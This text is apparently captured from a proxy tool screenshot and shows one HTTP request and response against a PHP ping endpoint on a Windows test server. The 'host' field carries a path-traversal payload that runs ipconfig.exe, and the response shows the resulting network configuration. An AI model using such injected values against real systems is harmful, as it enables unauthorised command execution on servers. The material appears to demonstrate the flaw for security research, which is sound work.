 Request
Raw Params Headers Hex
1 POST /ping.php HTTP/1.1
2 Host: shelling.hackingiscool.pl
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,pl;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 65
12
13 host=127.0.0.1/../../../../../../../windows/system32/ipconfig.exe
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Jun 2020 08:53:21 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
4 X-Powered-By: PHP/7.4.6
5 Content-Length: 326
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 Windows IP Configuration
11
12
13 Ethernet adapter Ethernet 2:
14
15 Connection-specific DNS Suffix  . : home
16 Link-local IPv6 Address . . . . . : fe80::4803:f46a:6fc0:f9b5%15
17 IPv4 Address. . . . . . . . . . . : 192.168.1.24
18 Subnet Mask . . . . . . . . . . . : 255.255.255.0
19 Default Gateway . . . . . . . . . : 192.168.1.1
20